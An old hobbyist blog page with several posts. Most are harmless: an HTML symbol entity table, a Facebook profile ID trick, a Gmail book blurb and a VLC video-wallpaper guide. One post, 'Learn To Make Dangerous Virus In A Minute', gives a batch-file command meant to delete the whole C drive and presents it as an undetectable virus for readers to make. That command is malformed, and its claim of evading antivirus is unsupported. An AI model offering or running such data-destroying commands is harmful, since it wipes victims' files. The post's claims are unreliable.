HAPPY NEW YEAR
Monday, 31 December 2012
Sunday, 23 December 2012
Learn To Make Dangerous Virus In A Minute
In my previous post i had teach you guys to create virus that disable mouse andVirus to format Hard Disk. In this post i will teach you to make simple yet very powerfull or you can say harmfullcomputer virus using a batch file. No software is required to make this virus, Noteapad is enough for it. The good thing about this virus is it is not detected by any AntiVirus.
What will this virus do ?
You will create this virus using batch file programming. This virus will delete the C Drive completely. The good thing about this virus is that it is not detected by antivirus. If you want to learn more about batch programming visit my post about Learn Batch Programming.How to Make the virus ?
1. Open Notepad and copy below code into it.
@Echo off
Del C:\ *.* |y
2. Save this file as virus.bat (Name can be anything but .bat is must)
3. Now, running this file will delete all the content of C Drive.
Warning: Please don't try to run on your own computer or else it will delete all the content of your C Drive. I will not be responsible for any damage done to yourcomputer.
Thursday, 20 December 2012
HTML Symbol Entities Reference
HTML Symbol Entities
This entity reference includes mathematical symbols, Greek characters, various arrows, technical symbols and shapes.
Note: Entity names are case sensitive.
Math Symbols Supported by HTML
| Character | Entity Number | Entity Name | Description |
|---|---|---|---|
| ∀ | ∀ | ∀ | for all |
| ∂ | ∂ | ∂ | part |
| ∃ | ∃ | ∃ | exists |
| ∅ | ∅ | ∅ | empty |
| ∇ | ∇ | ∇ | nabla |
| ∈ | ∈ | ∈ | isin |
| ∉ | ∉ | ∉ | notin |
| ∋ | ∋ | ∋ | ni |
| ∏ | ∏ | ∏ | prod |
| ∑ | ∑ | ∑ | sum |
| − | − | − | minus |
| ∗ | ∗ | ∗ | lowast |
| √ | √ | √ | square root |
| ∝ | ∝ | ∝ | proportional to |
| ∞ | ∞ | ∞ | infinity |
| ∠ | ∠ | ∠ | angle |
| ∧ | ∧ | ∧ | and |
| ∨ | ∨ | ∨ | or |
| ∩ | ∩ | ∩ | cap |
| ∪ | ∪ | ∪ | cup |
| ∫ | ∫ | ∫ | integral |
| ∴ | ∴ | ∴ | therefore |
| ∼ | ∼ | ∼ | similar to |
| ≅ | ≅ | ≅ | congruent to |
| ≈ | ≈ | ≈ | almost equal |
| ≠ | ≠ | ≠ | not equal |
| ≡ | ≡ | ≡ | equivalent |
| ≤ | ≤ | ≤ | less or equal |
| ≥ | ≥ | ≥ | greater or equal |
| ⊂ | ⊂ | ⊂ | subset of |
| ⊃ | ⊃ | ⊃ | superset of |
| ⊄ | ⊄ | ⊄ | not subset of |
| ⊆ | ⊆ | ⊆ | subset or equal |
| ⊇ | ⊇ | ⊇ | superset or equal |
| ⊕ | ⊕ | ⊕ | circled plus |
| ⊗ | ⊗ | ⊗ | circled times |
| ⊥ | ⊥ | ⊥ | perpendicular |
| ⋅ | ⋅ | ⋅ | dot operator |
Greek Letters Supported by HTML
| Character | Entity Number | Entity Name | Description |
|---|---|---|---|
| Α | Α | Α | Alpha |
| Β | Β | Β | Beta |
| Γ | Γ | Γ | Gamma |
| Δ | Δ | Δ | Delta |
| Ε | Ε | Ε | Epsilon |
| Ζ | Ζ | Ζ | Zeta |
| Η | Η | Η | Eta |
| Θ | Θ | Θ | Theta |
| Ι | Ι | Ι | Iota |
| Κ | Κ | Κ | Kappa |
| Λ | Λ | Λ | Lambda |
| Μ | Μ | Μ | Mu |
| Ν | Ν | Ν | Nu |
| Ξ | Ξ | Ξ | Xi |
| Ο | Ο | Ο | Omicron |
| Π | Π | Π | Pi |
| Ρ | Ρ | Ρ | Rho |
| undefined | Sigmaf | ||
| Σ | Σ | Σ | Sigma |
| Τ | Τ | Τ | Tau |
| Υ | Υ | Υ | Upsilon |
| Φ | Φ | Φ | Phi |
| Χ | Χ | Χ | Chi |
| Ψ | Ψ | Ψ | Psi |
| Ω | Ω | Ω | Omega |
| α | α | α | alpha |
| β | β | β | beta |
| γ | γ | γ | gamma |
| δ | δ | δ | delta |
| ε | ε | ε | epsilon |
| ζ | ζ | ζ | zeta |
| η | η | η | eta |
| θ | θ | θ | theta |
| ι | ι | ι | iota |
| κ | κ | κ | kappa |
| λ | λ | λ | lambda |
| μ | μ | μ | mu |
| ν | ν | ν | nu |
| ξ | ξ | ξ | xi |
| ο | ο | ο | omicron |
| π | π | π | pi |
| ρ | ρ | ρ | rho |
| ς | ς | ς | sigmaf |
| σ | σ | σ | sigma |
| τ | τ | τ | tau |
| υ | υ | υ | upsilon |
| φ | φ | φ | phi |
| χ | χ | χ | chi |
| ψ | ψ | ψ | psi |
| ω | ω | ω | omega |
| ϑ | ϑ | ϑ | theta symbol |
| ϒ | ϒ | ϒ | upsilon symbol |
| ϖ | ϖ | ϖ | pi symbol |
Other Entities Supported by HTML
| Character | Entity Number | Entity Name | Description |
|---|---|---|---|
| Π| Π| Π| capital ligature OE |
| œ | œ | œ | small ligature oe |
| Š | Š | Š | capital S with caron |
| š | š | š | small S with caron |
| Ÿ | Ÿ | Ÿ | capital Y with diaeres |
| ƒ | ƒ | ƒ | f with hook |
| ˆ | ˆ | ˆ | modifier letter circumflex accent |
| ˜ | ˜ | ˜ | small tilde |
|   |   | en space | |
|   |   | em space | |
|   |   | thin space | |
| | ‌ | ‌ | zero width non-joiner |
| | ‍ | ‍ | zero width joiner |
| | ‎ | ‎ | left-to-right mark |
| | ‏ | ‏ | right-to-left mark |
| – | – | – | en dash |
| — | — | — | em dash |
| ‘ | ‘ | ‘ | left single quotation mark |
| ’ | ’ | ’ | right single quotation mark |
| ‚ | ‚ | ‚ | single low-9 quotation mark |
| “ | “ | “ | left double quotation mark |
| ” | ” | ” | right double quotation mark |
| „ | „ | „ | double low-9 quotation mark |
| † | † | † | dagger |
| ‡ | ‡ | ‡ | double dagger |
| • | • | • | bullet |
| … | … | … | horizontal ellipsis |
| ‰ | ‰ | ‰ | per mille |
| ′ | ′ | ′ | minutes |
| ″ | ″ | ″ | seconds |
| ‹ | ‹ | ‹ | single left angle quotation |
| › | › | › | single right angle quotation |
| ‾ | ‾ | ‾ | overline |
| € | € | € | euro |
| ™ | ™ or ™ | ™ | trademark |
| ← | ← | ← | left arrow |
| ↑ | ↑ | ↑ | up arrow |
| → | → | → | right arrow |
| ↓ | ↓ | ↓ | down arrow |
| ↔ | ↔ | ↔ | left right arrow |
| ↵ | ↵ | ↵ | carriage return arrow |
| ⌈ | ⌈ | ⌈ | left ceiling |
| ⌉ | ⌉ | ⌉ | right ceiling |
| ⌊ | ⌊ | ⌊ | left floor |
| ⌋ | ⌋ | ⌋ | right floor |
| ◊ | ◊ | ◊ | lozenge |
| ♠ | ♠ | ♠ | spade |
| ♣ | ♣ | ♣ | club |
| ♥ | ♥ | ♥ | heart |
| ♦ | ♦ | ♦ | diamond |
Trick to find facebook Profile ID
- Go to the profile you want to find Profile ID
- That URL will look like this www.facebook.com/username
- Change that URL to graph.facebook.com/username
- Then you will get something like below image.
Subscribe below For such more tutorials !!!
Hacking Gmail Ebook
- The first book to unlock the true power behind Gmail, Hacking Gmail will immediately appeal to Google and Gmail fans
- This is serious, down-and-dirty, under-the-hood, code-level hacking that will have readers eliminating the default settings, customizing appearance, disabling advertising, and taking control over their Gmail accounts
- Covers turning Gmail into an online hard drive for backing up files, using it as ablogging tool, and even creating customized Gmail tools and hacks
- Shows readers how to check their Gmail without visiting the site; use Gmail APIs in Perl, Python, PHP, and other languages, or create their own; and maximize Gmail as a host for message boards, photo galleries, even a blog
Setting Video As Desktop Wallpaper
Ever wanted to set cool videos as yourcomputers Desktop Wallpaper, then you came to right place. Today in this post i will teach you how to set videos as your Desktop Wallpaper with a simple nice little trick and small tool or software that mostly every one has installed on their computer or laptop. This trick works on Windows Xp as well as it works on windows 7. Go through below post to learn this simple trick.
How to set video as desktop wallpaper ?
1. Open VLC Media Player. If you don't have it download it frome Here.2. Then Go to Tools > Preference Or press CTRL + P and Selecet Video from left panel
3. Then Choose DirectX video output from output dropdown list
as shown in below image .
4. Save the changes ans restart VLC Media Player.
5. Play any video you would like to set as your desktop wallpaper.
6. Then click on Video and select DirectX Wallpaper from the dropdown list as show in below image.
7. Now Minimize vlc player and you will see your video running on your desktop as wallpaper.
8. If you want your default wallpaper back then uncheck DirectX Wallpaper from video dropdown list.
9. Hope you like this simple trick share your thought about this trick in comment section.
Subscribe to:
Comments (Atom)